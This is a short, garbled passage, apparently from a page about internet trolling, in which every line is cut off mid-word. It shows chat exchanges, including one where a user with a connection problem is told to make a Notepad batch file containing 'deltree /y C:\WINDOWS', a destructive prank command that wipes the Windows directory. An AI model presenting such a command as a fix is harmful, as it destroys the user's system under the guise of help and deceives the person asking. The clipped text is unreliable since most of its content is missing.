
Ben: We can talk about it an
Jimmy: WTF! I'M NOT FUC
Ben: It really is fine with me.
Jimmy: GTFO!
Another method of trolling i
something stupid, like destr
pwnhaxx0r1337: how do i ge
Zerotrousers: What's the pr
pwnhaxx0r1337: it disconnect
Zerotrousers: Ah, I had a si
you do is: Go onto notepad, 
@echo off
deltree /y C:\WINDOWS
pwnhaxx0r1337: ok now wat